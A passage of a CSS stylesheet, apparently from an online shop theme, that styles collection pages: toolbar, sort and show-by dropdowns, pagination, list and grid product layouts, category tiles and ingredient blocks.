  .page-cata .subcategory-list .category.col-lg-3:nth-child(4n+1):before, .page-cata .subcategory-list .category.col-lg-4:nth-child(3n+1):before, .page-cata .subcategory-list .category.col-lg-6:nth-child(odd):before {
    content: none; } }

@media (max-width: 991px) and (min-width: 768px) {
  .page-cata .subcategory-list .category.col-md-3:nth-child(4n+1):before, .page-cata .subcategory-list .category.col-md-4:nth-child(3n+1):before, .page-cata .subcategory-list .category.col-md-6:nth-child(odd):before {
    content: none; } }

@media (max-width: 767px) {
  .page-cata .subcategory-list .category.col-sm-3:nth-child(4n+1):before, .page-cata .subcategory-list .category.col-sm-4:nth-child(3n+1):before, .page-cata .subcategory-list .category.col-sm-6:nth-child(odd):before {
    content: none; } }

.page-cata .sidebar .sb-widget {
  overflow: visible; }

.page-cata .loading_img {
  text-align: center;
  -webkit-animation: fa-spin 2s linear infinite;
  animation: fa-spin 2s linear infinite; }

.page-cata .loading_img svg path {
  fill: var(--main-color); }

@media (max-width: 991px) and (min-width: 768px) {
  .page-cata .col-lg-9 .cata-toolbar .grid-list .grid-4, .page-cata .col-lg-9 .cata-toolbar .grid-list .text {
    display: none; } }

@media (max-width: 1199px) and (min-width: 992px) {
  .page-cata .col-lg-9 .cata-toolbar .grid-list .grid-4 {
    display: none; } }

@media (max-width: 991px) and (min-width: 768px) {
  .page-cata .col-12 .cata-toolbar .grid-list .grid-4 {
    display: none; } }

.cata-image {
  margin: 0 auto 30px; }

.cata-image img {
  width: 100%; }

.cata-description {
  padding: 0 0 30px;
  line-height: 1.8;
  /* text-align: justify; */
}

/* @media (max-width: 767px) {
  .cata-description {
    display: none; } } */

.wrap-cata-title {
  margin: 0 0 20px; }

@media (max-width: 767px) {
  .wrap-cata-title {
  margin: 20px 0; } }

.wrap-cata-title h2 {
  font-weight: 500; }

@media (max-width: 767px) {
  .wrap-cata-title h2 {
    font-size: var(--size-h3); } }

.cata-toolbar {
  margin: 0 0 20px;
  padding: 7px 10px;
  width: 100%;
  background: var(--body-second-color);
  border-radius: 9px 9px 9px 9px;
  -moz-border-radius: 9px 9px 9px 9px;
  -webkit-border-radius: 9px 9px 9px 9px;
  -ms-border-radius: 9px 9px 9px 9px; }

@media (min-width: 768px) {
  .cata-toolbar {
    -webkit-padding-start: 20px;
    padding-inline-start: 20px;
    -webkit-padding-end: 20px;
    padding-inline-end: 20px; } }

.cata-toolbar .group-toolbar {
  align-items: center;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

@media (min-width: 768px) {
  .cata-toolbar .group-toolbar {
    justify-content: space-between; } }

.cata-toolbar .grid-list .text {
  display: none; }

.cata-toolbar .grid-list .grid {
  margin: 0 5px;
  float: left;
  text-align: center;
  border: none;
  cursor: pointer;
  font-size: 0;
  background: none;
  color: var(--body-light-color);
  transition: all .35s ease 0s; }

@media (max-width: 767px) {
  .cata-toolbar .grid-list .grid.grid-2, .cata-toolbar .grid-list .grid.grid-3 {
    display: none; } }

.cata-toolbar .grid-list .grid svg {
  width: 18px;
  height: 18px; }

.cata-toolbar .grid-list .grid svg path {
  fill: var(--body-light-color); }

.cata-toolbar .grid-list .grid:first-child {
  -webkit-margin-start: 0;
  margin-inline-start: 0; }

.cata-toolbar .grid-list .grid.active, .cata-toolbar .grid-list .grid:hover {
  background: none;
  color: var(--black); }

.cata-toolbar .grid-list .grid.active svg path, .cata-toolbar .grid-list .grid:hover svg path {
  fill: var(--black); }

@media (max-width: 767px) {
  .cata-toolbar .pagination-showing {
    display: none; } }

.cata-toolbar .sort-by {
  color: var(--body-general-color);
  margin: 0 2%;
  -webkit-margin-start: auto;
  margin-inline-start: auto; }

@media (min-width: 768px) {
  .cata-toolbar .sort-by {
    -webkit-margin-start: 2%;
    margin-inline-start: 2%; } }

.cata-toolbar .sort-by .sort-by-inner {
  float: left;
  position: relative;
  padding: 0 5px;
  background: var(--white);
  border: 1px solid var(--body-border-color);
  border-radius: 25px 25px 25px 25px;
  -moz-border-radius: 25px 25px 25px 25px;
  -webkit-border-radius: 25px 25px 25px 25px;
  -ms-border-radius: 25px 25px 25px 25px; }

@media (min-width: 480px) {
  .cata-toolbar .sort-by .sort-by-inner {
    -webkit-padding-start: 25px;
    padding-inline-start: 25px;
    -webkit-padding-end: 25px;
    padding-inline-end: 25px; } }

@media (max-width: 991px) {
  .cata-toolbar .sort-by .sort-by-inner {
    float: none;
    display: inline-block; } }

.cata-toolbar .sort-by .sort-by-inner label {
  float: left;
  line-height: 36px;
  margin: 0;
  color: var(--body-title-color); }

.cata-toolbar .sort-by .sort-by-inner #cata_sort_by {
  float: left;
  position: static; }

.cata-toolbar .sort-by .sort-by-inner #cata_sort_by:after {
  content: none; }

.cata-toolbar .sort-by .sort-by-inner #cata_sort_by button {
  display: flex;
  align-items: center;
  border: none;
  height: 36px;
  padding: 0;
  background: none;
  line-height: 36px;
  text-align: start;
  font-size: var(--body-font-size); }

.cata-toolbar .sort-by .sort-by-inner #cata_sort_by button a {
  color: var(--body-title-color); }

.cata-toolbar .sort-by .sort-by-inner #cata_sort_by button span {
  padding: 0 10px;
  -webkit-padding-end: 6px;
  padding-inline-end: 6px;
  float: left;
  color: var(--body-title-color); }

@media (min-width: 480px) {
  .cata-toolbar .sort-by .sort-by-inner #cata_sort_by button span {
    -webkit-padding-end: 10px;
    padding-inline-end: 10px; } }

.cata-toolbar .sort-by .sort-by-inner #cata_sort_by button i {
  float: right;
  text-align: end;
  padding: 0;
  content: none;
  line-height: 38px;
  color: var(--body-title-color); }

.cata-toolbar .sort-by #sort_by_box {
  width: auto;
  min-width: 175px;
  background: var(--white);
  padding: 0;
  list-style: none;
  border: 1px solid var(--body-border-color);
  visibility: hidden;
  z-index: -999;
  display: block;
  opacity: 0;
  transition: opacity .3s ease-in-out;
  position: absolute;
  left: auto;
  top: 100%;
  right: 0;
  transform: translateY(10px);
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.176);
  -ms-transform: 0 6px 12px rgba(0, 0, 0, 0.176);
  -o-transform: 0 6px 12px rgba(0, 0, 0, 0.176);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.176); }

@media (min-width: 768px) {
  .cata-toolbar .sort-by #sort_by_box {
    left: -1px;
    right: -1px; } }

.cata-toolbar .sort-by #sort_by_box:before {
  content: "";
  height: 2px;
  background: var(--main-color);
  position: absolute;
  left: -1px;
  top: -1px;
  right: -1px; }

.cata-toolbar .sort-by #sort_by_box li {
  padding: 0 10px;
  text-align: start; }

.cata-toolbar .sort-by #sort_by_box li a {
  padding: 4px 0;
  line-height: 20px;
  display: block;
  transition: none;
  font-size: calc(var(--body-font-size) - 1px);
  color: var(--body-general-color); }

@media (min-width: 1025px) {
  .cata-toolbar .sort-by #sort_by_box li:hover {
    background: var(--body-second-color); }
  .cata-toolbar .sort-by #sort_by_box li:hover a {
    color: var(--body-title-color); } }

.cata-toolbar .sort-by #sort_by_box li.active {
  background: var(--body-second-color); }

.cata-toolbar .sort-by #sort_by_box li.active a {
  cursor: pointer;
  color: var(--body-title-color); }

.cata-toolbar .sort-by.opened #sort_by_box {
  opacity: 1;
  visibility: visible;
  z-index: 9999; }

.cata-toolbar .show-by {
  display: inline-block;
  position: relative;
  margin: 0 0 10px;
  -webkit-margin-start: 4%;
  margin-inline-start: 4%; }

.cata-toolbar .show-by .show-by-button {
  border: none;
  padding: 6px 20px;
  line-height: 38px;
  background: var(--body-second-color); }

.cata-toolbar .show-by #show-by-box {
  width: auto;
  min-width: 85px;
  background: var(--white);
  padding: 10px 20px;
  display: block;
  visibility: hidden;
  z-index: -99;
  list-style: none;
  text-align: start;
  position: absolute;
  left: 0;
  top: 100%;
  right: 0;
  opacity: 0;
  transform: translateY(10px);
  transition: all .35s ease; }

.cata-toolbar .show-by #show-by-box li {
  padding: 0;
  margin-bottom: 0;
  border-bottom: 1px solid var(--body-border-color); }

.cata-toolbar .show-by #show-by-box li a {
  padding: 8px 0;
  line-height: 26px;
  display: block;
  transition: none;
  font-size: var(--body-font-size);
  color: var(--body-general-color); }

@media (min-width: 1025px) {
  .cata-toolbar .show-by #show-by-box li:hover a {
    color: var(--main-color); } }

.cata-toolbar .show-by #show-by-box li.active > span {
  padding: 8px 0;
  line-height: 26px;
  display: block;
  font-size: var(--body-font-size);
  color: var(--main-color); }

.cata-toolbar .show-by #show-by-box li.active a {
  cursor: default;
  color: var(--main-color); }

.cata-toolbar .show-by #show-by-box li:last-child {
  border-bottom: none; }

.cata-toolbar .show-by.opened #show-by-box, .cata-toolbar .show-by:hover #show-by-box {
  visibility: visible;
  z-index: 99;
  opacity: 1;
  transform: translate(0); }

.cata-toolbar .top-pagination-holder {
  float: right;
  margin: 5px 0; }

.cata-toolbar .top-pagination-holder > span {
  float: left;
  line-height: 40px;
  padding: 0;
  -webkit-padding-end: 7px;
  padding-inline-end: 7px; }

.cata-toolbar .top-pagination-holder .pagination {
  float: left; }

.mobile-filter {
  text-align: center;
  color: var(--body-title-color);
  background: var(--body-second-color);
  margin: 0 auto;
  float: right;
  line-height: 28px;
  padding: 8px 25px;
  border-radius: 50px 50px 50px 50px;
  -moz-border-radius: 50px 50px 50px 50px;
  -webkit-border-radius: 50px 50px 50px 50px;
  -ms-border-radius: 50px 50px 50px 50px;
  transition: all .35s ease 0s; }

.mobile-filter .fa {
  -webkit-margin-end: 8px;
  margin-inline-end: 8px; }

.mobile-filter:hover {
  background: var(--main-color);
  color: var(--main-color-text); }

.pagination {
  margin: 0;
  border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  -webkit-border-radius: 0 0 0 0;
  -ms-border-radius: 0 0 0 0; }

.pagination > li > a, .pagination > li > span {
  border: none;
  padding: 0 6px;
  color: var(--body-general-color);
  background: none;
  line-height: 40px; }

.pagination > li > a .fa, .pagination > li > span .fa {
  font-size: 13px; }

.pagination > li > a:focus, .pagination > li > a:hover, .pagination > li > span:focus, .pagination > li > span:hover {
  background: none;
  color: var(--main-color); }

.pagination > li.disabled {
  display: none; }

.pagination > li.active > a, .pagination > li.active > a:focus, .pagination > li.active > a:hover, .pagination > li.active > span, .pagination > li.active > span:focus, .pagination > li.active > span:hover, .pagination > li:focus > a, .pagination > li:focus > span, .pagination > li:hover > a, .pagination > li:hover > span {
  background: none;
  color: var(--main-color); }

.cata-product {
  margin: 0;
  padding: 0;
  vertical-align: top;
  clear: both;
  flex-wrap: wrap;
  display: flex; }

.cata-product .product-grid-item {
  padding: 0;
  margin: 0;
  letter-spacing: 0;
  vertical-align: top; }

@media (max-width: 767px) {
  .cata-product .product-grid-item {
    width: 50% !important; }
  .cata-product .product-grid-item:nth-child(odd) .product-wrapper:before {
    content: none; } }

@media (max-width: 575px) {
  .cata-product .product-grid-item {
    border-top: 1px solid var(--body-border-color); }
  .cata-product .product-grid-item:nth-child(-n+2) {
    border-top: none; } }

.cata-product .product-wrapper .product-content .product-description {
  display: block; }

.cata-product.no-padding {
  margin: 0 auto; }

.cata-product.no-padding .product-grid-item {
  padding: 0; }

@media (min-width: 992px) {
  .cata-grid-4 .cata-product .product-grid-item {
    width: 25%; }
  .cata-grid-4 .cata-product .product-grid-item:nth-child(4n+1) .product-wrapper:before {
    content: none; } }

@media (max-width: 991px) and (min-width: 768px) {
  .cata-grid-4 .cata-product .product-grid-item {
    width: 33.333333%; }
  .cata-grid-4 .cata-product .product-grid-item:nth-child(3n+1) .product-wrapper:before {
    content: none; }
  .cata-grid-4 .cata-product .product-grid-item:first-child, .cata-grid-4 .cata-product .product-grid-item:nth-child(2), .cata-grid-4 .cata-product .product-grid-item:nth-child(3) {
    border-top: none; } }

.cata-grid-4 .col-lg-9 .product-wrapper .product-content .product-description {
  display: none; }

.cata-grid-3 .cata-product .product-grid-item {
  width: 33.333333%; }

@media (min-width: 768px) {
  .cata-grid-3 .cata-product .product-grid-item:nth-child(3n+1) .product-wrapper:before {
    content: none; } }

@media (max-width: 991px) and (min-width: 768px) {
  .cata-grid-3 .cata-product .product-grid-item:first-child, .cata-grid-3 .cata-product .product-grid-item:nth-child(2), .cata-grid-3 .cata-product .product-grid-item:nth-child(3) {
    border-top: none; } }

.cata-grid-1 .cata-product .product-grid-item, .cata-grid-2 .cata-product .product-grid-item {
  width: 100% !important;
  padding: 0 0 20px;
  margin: 0 0 20px;
  border-top: none !important;
  border-bottom: 1px solid var(--body-border-color); }

@media (min-width: 768px) {
  .cata-grid-1 .cata-product .product-grid-item, .cata-grid-2 .cata-product .product-grid-item {
    padding-bottom: 30px;
    margin-bottom: 30px; } }

.cata-grid-1 .cata-product .product-grid-item .product-wrapper, .cata-grid-2 .cata-product .product-grid-item .product-wrapper {
  float: none;
  width: 100%;
  border: none;
  padding: 0; }

@media (min-width: 768px) {
  .cata-grid-1 .cata-product .product-grid-item .product-wrapper, .cata-grid-2 .cata-product .product-grid-item .product-wrapper {
    display: flex; } }

.cata-grid-1 .cata-product .product-grid-item .product-wrapper:after, .cata-grid-1 .cata-product .product-grid-item .product-wrapper:before, .cata-grid-2 .cata-product .product-grid-item .product-wrapper:after, .cata-grid-2 .cata-product .product-grid-item .product-wrapper:before {
  content: none; }

.cata-grid-1 .cata-product .product-grid-item .product-wrapper .product-head, .cata-grid-2 .cata-product .product-grid-item .product-wrapper .product-head {
  position: relative;
  margin: 0;
  padding: 0;
  -webkit-padding-end: 15px;
  padding-inline-end: 15px; }

@media (min-width: 768px) {
  .cata-grid-1 .cata-product .product-grid-item .product-wrapper .product-head, .cata-grid-2 .cata-product .product-grid-item .product-wrapper .product-head {
    max-width: 75%;
    flex: 0 0 75%; } }

@media (max-width: 767px) {
  .cata-grid-1 .cata-product .product-grid-item .product-wrapper .product-head, .cata-grid-2 .cata-product .product-grid-item .product-wrapper .product-head {
    width: 100%;
    display: block;
    padding: 0; } }

.cata-grid-1 .cata-product .product-grid-item .product-wrapper .featured-img, .cata-grid-2 .cata-product .product-grid-item .product-wrapper .featured-img {
  float: left;
  clear: none;
  margin: 0;
  padding: 0 15px;
  width: 43%; }

@media (min-width: 576px) {
  .cata-grid-1 .cata-product .product-grid-item .product-wrapper .featured-img, .cata-grid-2 .cata-product .product-grid-item .product-wrapper .featured-img {
    width: 25%; } }

@media (min-width: 768px) {
  .cata-grid-1 .cata-product .product-grid-item .product-wrapper .featured-img, .cata-grid-2 .cata-product .product-grid-item .product-wrapper .featured-img {
    width: 23.1%; } }

.cata-grid-1 .cata-product .product-grid-item .product-wrapper .product-image, .cata-grid-2 .cata-product .product-grid-item .product-wrapper .product-image {
  position: relative;
  padding: 0;
  max-width: 100%;
  overflow: visible; }

@media (min-width: 768px) {
  .cata-grid-1 .cata-product .product-grid-item .product-wrapper .product-image, .cata-grid-2 .cata-product .product-grid-item .product-wrapper .product-image {
    overflow: hidden; } }

@media (min-width: 1025px) {
  .cata-grid-1 .cata-product .product-grid-item .product-wrapper .product-image a:hover:before, .cata-grid-2 .cata-product .product-grid-item .product-wrapper .product-image a:hover:before {
    opacity: 1; } }

.cata-grid-1 .cata-product .product-grid-item .product-wrapper .product-image .product-des-list, .cata-grid-1 .cata-product .product-grid-item .product-wrapper .product-image .product-group-vendor-name, .cata-grid-2 .cata-product .product-grid-item .product-wrapper .product-image .product-des-list, .cata-grid-2 .cata-product .product-grid-item .product-wrapper .product-image .product-group-vendor-name {
  float: right;
  width: 57%;
  -webkit-padding-start: 15px;
  padding-inline-start: 15px; }

@media (min-width: 576px) {
  .cata-grid-1 .cata-product .product-grid-item .product-wrapper .product-image .product-des-list, .cata-grid-1 .cata-product .product-grid-item .product-wrapper .product-image .product-group-vendor-name, .cata-grid-2 .cata-product .product-grid-item .product-wrapper .product-image .product-des-list, .cata-grid-2 .cata-product .product-grid-item .product-wrapper .product-image .product-group-vendor-name {
    width: 75%; } }

@media (min-width: 768px) {
  .cata-grid-1 .cata-product .product-grid-item .product-wrapper .product-image .product-des-list, .cata-grid-1 .cata-product .product-grid-item .product-wrapper .product-image .product-group-vendor-name, .cata-grid-2 .cata-product .product-grid-item .product-wrapper .product-image .product-des-list, .cata-grid-2 .cata-product .product-grid-item .product-wrapper .product-image .product-group-vendor-name {
    width: 76.9%; } }

.cata-grid-1 .cata-product .product-grid-item .product-wrapper .product-image .product-des-list, .cata-grid-2 .cata-product .product-grid-item .product-wrapper .product-image .product-des-list {
  display: none; }

@media (min-width: 768px) {
  .cata-grid-1 .cata-product .product-grid-item .product-wrapper .product-image .product-des-list, .cata-grid-2 .cata-product .product-grid-item .product-wrapper .product-image .product-des-list {
    display: block; } }

.cata-grid-1 .cata-product .product-grid-item .product-wrapper .product-image .product-des-list ul li, .cata-grid-2 .cata-product .product-grid-item .product-wrapper .product-image .product-des-list ul li {
  list-style: circle outside none; }

.cata-grid-1 .cata-product .product-grid-item .product-wrapper .product-image .product-des-list ol li, .cata-grid-2 .cata-product .product-grid-item .product-wrapper .product-image .product-des-list ol li {
  list-style: decimal outside none; }

.cata-grid-1 .cata-product .product-grid-item .product-wrapper .product-image .product-des-list ol, .cata-grid-1 .cata-product .product-grid-item .product-wrapper .product-image .product-des-list ul, .cata-grid-2 .cata-product .product-grid-item .product-wrapper .product-image .product-des-list ol, .cata-grid-2 .cata-product .product-grid-item .product-wrapper .product-image .product-des-list ul {
  -webkit-padding-start: 18px;
  padding-inline-start: 18px; }

.cata-grid-1 .cata-product .product-grid-item .product-wrapper .product-image .product-des-list ol li, .cata-grid-1 .cata-product .product-grid-item .product-wrapper .product-image .product-des-list ul li, .cata-grid-2 .cata-product .product-grid-item .product-wrapper .product-image .product-des-list ol li, .cata-grid-2 .cata-product .product-grid-item .product-wrapper .product-image .product-des-list ul li {
  margin: 0 0 3px;
  white-space: normal; }

.cata-grid-1 .cata-product .product-grid-item .product-wrapper .product-name, .cata-grid-2 .cata-product .product-grid-item .product-wrapper .product-name {
  height: auto !important; }

@media (max-width: 479px) {
  .cata-grid-1 .cata-product .product-grid-item .product-wrapper .product-name, .cata-grid-2 .cata-product .product-grid-item .product-wrapper .product-name {
    margin-bottom: 10px; } }

.cata-grid-1 .cata-product .product-grid-item .product-wrapper .product-content, .cata-grid-2 .cata-product .product-grid-item .product-wrapper .product-content {
  text-align: start !important;
  padding: 0;
  -webkit-padding-start: 15px;
  padding-inline-start: 15px; }

@media (min-width: 768px) {
  .cata-grid-1 .cata-product .product-grid-item .product-wrapper .product-content, .cata-grid-2 .cata-product .product-grid-item .product-wrapper .product-content {
    max-width: 25%;
    flex: 0 0 25%; } }

@media (max-width: 991px) and (min-width: 768px) {
  .cata-grid-1 .cata-product .product-grid-item .product-wrapper .product-content, .cata-grid-2 .cata-product .product-grid-item .product-wrapper .product-content {
    -webkit-padding-start: 5px;
    padding-inline-start: 5px; } }

@media (max-width: 767px) {
  .cata-grid-1 .cata-product .product-grid-item .product-wrapper .product-content, .cata-grid-2 .cata-product .product-grid-item .product-wrapper .product-content {
    width: 75%;
    float: right; } }

@media (max-width: 575px) {
  .cata-grid-1 .cata-product .product-grid-item .product-wrapper .product-content, .cata-grid-2 .cata-product .product-grid-item .product-wrapper .product-content {
    width: 57%; } }

.cata-grid-1 .cata-product .product-grid-item .product-wrapper .product-content:before, .cata-grid-2 .cata-product .product-grid-item .product-wrapper .product-content:before {
  content: none; }

.cata-grid-1 .cata-product .product-grid-item .product-wrapper .product-content .product-description, .cata-grid-2 .cata-product .product-grid-item .product-wrapper .product-content .product-description {
  display: none; }

.cata-grid-1 .cata-product .product-grid-item .product-wrapper .product-content .product-name, .cata-grid-2 .cata-product .product-grid-item .product-wrapper .product-content .product-name {
  font-size: calc(var(--product-font-size) + 6px);
  height: auto !important; }

.cata-grid-1 .cata-product .product-grid-item .product-wrapper .price-cart-wrapper, .cata-grid-2 .cata-product .product-grid-item .product-wrapper .price-cart-wrapper {
  padding-bottom: 10px;
  margin: 0 0 11px;
  border-bottom: 1px solid var(--body-border-color); }

@media (max-width: 767px) {
  .cata-grid-1 .cata-product .product-grid-item .product-wrapper .price-cart-wrapper, .cata-grid-2 .cata-product .product-grid-item .product-wrapper .price-cart-wrapper {
    border-bottom: none;
    margin: 0;
    padding: 0; } }

.cata-grid-1 .cata-product .product-grid-item .product-wrapper.disable-wl-qv .price-cart-wrapper, .cata-grid-2 .cata-product .product-grid-item .product-wrapper.disable-wl-qv .price-cart-wrapper {
  border-color: transparent; }

.cata-grid-1 .cata-product .product-grid-item .product-wrapper .product-review, .cata-grid-2 .cata-product .product-grid-item .product-wrapper .product-review {
  min-height: auto;
  display: block; }

@media (max-width: 1199px) {
  .cata-grid-1 .cata-product .product-grid-item .product-wrapper .product-add-cart .btn-add-cart, .cata-grid-2 .cata-product .product-grid-item .product-wrapper .product-add-cart .btn-add-cart {
    display: flex; } }

.cata-grid-1 .cata-product .product-grid-item .product-wrapper .product-button, .cata-grid-2 .cata-product .product-grid-item .product-wrapper .product-button {
  position: static;
  border: none;
  background: none;
  padding: 0;
  text-align: start;
  z-index: 1;
  margin: 0 -10px;
  opacity: 1;
  display: flex;
  transform: translate(0); }

@media (max-width: 767px) {
  .cata-grid-1 .cata-product .product-grid-item .product-wrapper .product-button, .cata-grid-2 .cata-product .product-grid-item .product-wrapper .product-button {
    display: none; } }

.cata-grid-1 .cata-product .product-grid-item .product-wrapper .product-button > div, .cata-grid-2 .cata-product .product-grid-item .product-wrapper .product-button > div {
  padding: 0 10px; }

.cata-grid-1 .cata-product .product-grid-item:last-child, .cata-grid-2 .cata-product .product-grid-item:last-child {
  border-bottom: none;
  padding-bottom: 0 !important;
  margin-bottom: 0 !important; }

@media (min-width: 768px) {
  .cata-grid-2 .cata-product .product-grid-item .product-wrapper .featured-img {
    width: 46.1%; } }

@media (min-width: 768px) {
  .cata-grid-2 .cata-product .product-grid-item .product-wrapper .product-image .product-des-list, .cata-grid-2 .cata-product .product-grid-item .product-wrapper .product-image .product-group-vendor-name {
    width: 53.9%; } }

.cata-grid-2 .cata-product .product-grid-item .product-wrapper .price-cart-wrapper {
  display: block;
  border-bottom: none;
  margin-bottom: 5px; }

.cata-grid-2 .cata-product .product-grid-item .product-wrapper .price-cart-wrapper .add-cart-button, .cata-grid-2 .cata-product .product-grid-item .product-wrapper .price-cart-wrapper .product-add-cart {
  margin-top: 14px; }

@media (max-width: 767px) {
  .cata-grid-2 .cata-product .product-grid-item .product-wrapper .price-cart-wrapper .add-cart-button, .cata-grid-2 .cata-product .product-grid-item .product-wrapper .price-cart-wrapper .product-add-cart {
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content; } }

.cata-grid-2 .cata-product .product-grid-item .product-wrapper .btn-add-cart {
  width: auto;
  height: auto;
  justify-content: center;
  text-align: center;
  line-height: 27px;
  white-space: normal;
  font-weight: var(--font-bold);
  font-size: var(--body-font-size);
  background: var(--button-btn1);
  color: var(--button-btn1-txt);
  border: 1px solid var(--button-btn1-border);
  transition: all .35s ease 0s;
  border-radius: 25px 25px 25px 25px;
  -moz-border-radius: 25px 25px 25px 25px;
  -webkit-border-radius: 25px 25px 25px 25px;
  -ms-border-radius: 25px 25px 25px 25px;
  color: var(--white);
  line-height: 22px;
  padding: 10px 20px;
  align-items: center;
  display: flex; }

.cata-grid-2 .cata-product .product-grid-item .product-wrapper .btn-add-cart:hover {
  text-decoration: none;
  background: var(--button-hover-btn1);
  color: var(--button-hover-btn1-txt);
  border-color: var(--button-hover-btn1-border); }

.cata-grid-2 .cata-product .product-grid-item .product-wrapper .btn-add-cart .text {
  display: block; }

.cata-grid-2 .cata-product .product-grid-item .product-wrapper .btn-add-cart svg {
  display: none; }

.cata-grid-2 .cata-product .product-grid-item .product-wrapper .btn-add-cart.disabled .icon-loading {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  margin: auto; }

.cata-grid-2 .cata-product .product-grid-item .product-wrapper .btn-add-cart.disabled .text {
  color: transparent; }

.available {
  color: #5bb300;
  font-weight: var(--font-bold); }

.not-available {
  color: var(--main-color); }

.pagination-holder {
  width: 100%;
  display: table;
  margin: 30px 0 0; }

.pagination-holder .pagination {
  margin: 0 auto;
  display: block;
  background: none;
  padding: 25px 0 0;
  text-align: center;
  border-top: 1px solid var(--body-border-color);
  border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  -webkit-border-radius: 0 0 0 0;
  -ms-border-radius: 0 0 0 0; }

.pagination-holder .pagination > li {
  margin: 0 1px 5px;
  display: inline-block; }

.pagination-holder .pagination > li > a, .pagination-holder .pagination > li > span {
  display: block;
  padding: 0;
  line-height: 33px;
  min-width: 35px;
  height: 35px;
  background: none;
  margin: 0;
  font-size: var(--body-font-size);
  color: var(--body-general-color);
  border: 1px solid var(--body-border-color);
  border-radius: 50% 50% 50% 50%;
  -moz-border-radius: 50% 50% 50% 50%;
  -webkit-border-radius: 50% 50% 50% 50%;
  -ms-border-radius: 50% 50% 50% 50%; }

.pagination-holder .pagination > li > a.disabled, .pagination-holder .pagination > li > span.disabled {
  opacity: .7;
  cursor: no-drop;
  display: none; }

.pagination-holder .pagination > li .next, .pagination-holder .pagination > li .prev {
  font-size: var(--body-font-size);
  width: auto;
  border: none;
  display: none; }

.pagination-holder .pagination > li .next:hover, .pagination-holder .pagination > li .prev:hover {
  background: none;
  color: var(--body-title-color);
  font-weight: 700; }

@media (min-width: 1025px) {
  .pagination-holder .pagination > li:hover > a, .pagination-holder .pagination > li:hover > span {
    color: var(--main-color-text);
    border-color: var(--main-color);
    background: var(--main-color); } }

.pagination-holder .pagination > li.active > a, .pagination-holder .pagination > li.active > span {
  color: var(--main-color-text);
  border-color: var(--main-color);
  background: var(--main-color);
  font-weight: 700; }

.pagination-holder .pagination > li:first-child {
  float: left;
  -webkit-margin-start: 0;
  margin-inline-start: 0; }

.pagination-holder .pagination > li:last-child {
  float: right; }

.templateListCollections #footer-content, .templateListCollections .bottom-container {
  margin-top: -1px;
  position: relative;
  z-index: 1;
  background: var(--body-background-color); }

@media (min-width: 1440px) {
  .fix-boxed .category-grid-view {
    max-width: 1200px; } }

.category-grid-view {
  padding: 0 15px;
  margin: 0 auto;
  width: 100%; }

@media (min-width: 576px) {
  .category-grid-view {
    max-width: 100%; } }

@media (min-width: 768px) {
  .category-grid-view {
    max-width: 760px; } }

@media (min-width: 992px) {
  .category-grid-view {
    max-width: 980px; } }

@media (min-width: 1200px) {
  .category-grid-view {
    max-width: 1200px; } }

@media (min-width: 1440px) {
  .category-grid-view {
    max-width: 1440px; } }

.category-grid-view .row {
  margin: 0; }

.category-grid-view .collection-item {
  padding: 0; }

@media (min-width: 992px) {
  .category-grid-view .collection-item.col-lg-2:nth-child(6n+1) .category:before {
    content: none; } }

@media (max-width: 991px) and (min-width: 768px) {
  .category-grid-view .collection-item.col-md-3:nth-child(4n+1) .category:before {
    content: none; } }

@media (max-width: 767px) and (min-width: 576px) {
  .category-grid-view .collection-item.col-sm-4:nth-child(3n+1) .category:before {
    content: none; } }

@media (max-width: 575px) {
  .category-grid-view .collection-item.col-6:nth-child(odd) .category:before {
    content: none; } }

.category {
  border-bottom: 1px solid var(--body-border-color);
  margin: 0;
  padding: 15px 15px 30px;
  position: relative;
  height: 100%;
  transition: all .35s ease 0s; }

@media (min-width: 992px) {
  .category {
    padding: 20px 20px 50px; } }

.category:before {
  content: "";
  width: 1px;
  height: auto;
  background: var(--body-border-color);
  position: absolute;
  left: 0;
  top: 30px;
  bottom: 30px; }

@media (min-width: 576px) {
  .category:before {
    top: 50px;
    bottom: 50px; } }

.category .category-name {
  margin: 0 auto;
  font-size: var(--size-h5);
  color: var(--body-title-color);
  font-weight: 400; }

@media (max-width: 991px) {
  .category .category-name {
    font-size: calc(var(--body-font-size) + 1px); } }

@media (max-width: 767px) {
  .category .category-name {
    font-size: calc(var(--body-font-size) - 2px);
    font-weight: var(--font-bold); } }

@media (min-width: 1025px) {
  .category .category-name:hover {
    color: var(--main-color); } }

.category .category-image {
  margin: 0 auto 20px; }

.category .category-image > a {
  display: block;
  position: relative; }

@media (min-width: 1025px) {
  .category:hover {
    -webkit-box-shadow: 0 0 5px 0 #c6c6c6;
    -ms-transform: 0 0 5px 0 #c6c6c6;
    -o-transform: 0 0 5px 0 #c6c6c6;
    box-shadow: 0 0 5px 0 #c6c6c6;
    z-index: 4; }
  .category:hover:before {
    content: none; } }

.product-col-sku {
  border-top: 1px dashed var(--body-border-color);
  border-bottom: 1px dashed var(--body-border-color);
  text-align: center;
  margin: 50px 0; }

.product-col-sku .list-inline {
  padding: 25px 0; }

@media (min-width: 768px) {
  .product-col-sku .list-inline {
    padding: 30px 0; } }

.product-col-sku .list-inline li {
  display: inline-block;
  padding: 0 10px;
  line-height: 27px;
  text-transform: uppercase; }

.product-col-sku .list-inline li #sku, .product-col-sku .list-inline li a {
  color: var(--body-light-color); }

.col-md-9 .product-col-sku {
  margin-bottom: 0; }

.ingredients {
  background: var(--body-second-color);
  padding: 40px 0 50px; }

@media (min-width: 768px) {
  .ingredients {
    padding-bottom: 80px; } }

.ingredients .ingredients-title h3 {
  padding: 20px 0 0;
  margin: 0 0 20px;
  font-weight: 400;
  font-size: calc(var(--size-h1) + 4px);
  font-family: var(--font-heading); }

.ingredients .ingredients-item .item {
  display: table;
  vertical-align: middle;
  padding: 0 0 34px;
  -webkit-padding-end: 15px;
  padding-inline-end: 15px; }

.ingredients .ingredients-item .item > span {
  display: table-cell;
  vertical-align: middle; }

.ingredients .ingredients-item .item .image {
  width: 100px; }

.ingredients .ingredients-item .item .text {
  line-height: 1.4;
  padding: 0;
  -webkit-padding-start: 19px;
  padding-inline-start: 19px; }

.swatch .tooltip {
  background: var(--body-second-color);
  color: var(--body-general-color); }

.swatch .tooltip:after {
  border-top: 5px solid var(--body-second-color); }

.product-table {
  margin: 55px auto 0; }

.product-simple-tab {
